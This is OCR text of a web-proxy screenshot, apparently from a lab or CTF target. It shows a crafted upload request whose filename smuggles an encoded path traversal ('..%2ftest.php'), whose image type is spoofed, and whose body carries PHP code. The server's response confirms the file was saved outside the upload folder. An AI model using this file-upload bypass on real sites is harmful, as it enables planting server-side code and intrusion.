 Send
Cancel
< | ▼
> | ▼
Target: http://13
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 13.250.48.114:30157
3 Content-Length: 208
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryikQYn60z55Nk8IMc
8 Origin: http://13.250.48.114:30157
9 Referer: http://13.250.48.114:30157/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryikQYn60z55Nk8IMc
15 Content-Disposition: form-data; name="file"; filename="..%2ftest.php"
16 Content-Type: image/png
17
18 <?php systeminfo() ?>S
19
20 ------WebKitFormBoundaryikQYn60z55Nk8IMc--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 13 Nov 2023 16:39:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 46
7
8 {"success":true,"file":"upload\/..\/test.php"}
Ins
Req
Req
Req
Req
Req
Res